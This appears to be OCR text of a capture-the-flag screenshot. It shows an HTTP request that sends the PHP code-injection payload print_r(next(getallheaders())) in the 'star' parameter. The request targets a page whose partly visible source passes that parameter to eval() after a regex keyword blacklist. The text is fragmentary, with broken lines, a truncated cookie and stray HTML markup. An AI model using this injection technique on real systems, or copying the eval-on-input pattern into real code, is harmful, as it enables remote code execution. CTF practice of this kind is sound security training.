 GET
/bo0g1pop.php?star=print_r(next(getallheaders()));
HTTP/1.1
Host:
981f7d8d-9ff7-4d05-9117-00abe88c6891.node4.bu
uoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
sensorsdata2015jssdkcross=%7B%22distinct_id%22
%3A%2218ac6efb596123-035716d366e442-26031e
style="color:
#DD0000">'/high|get_defined_vars|scandir|var_
dump|read|file|php|curent|end/i'</span><span
style="color: #007700">,</span><span
style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span
style="color: #DD0000">'star'</span><span
style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'star'</span><span style="color:
#007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}</span>
</span>
</code>Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36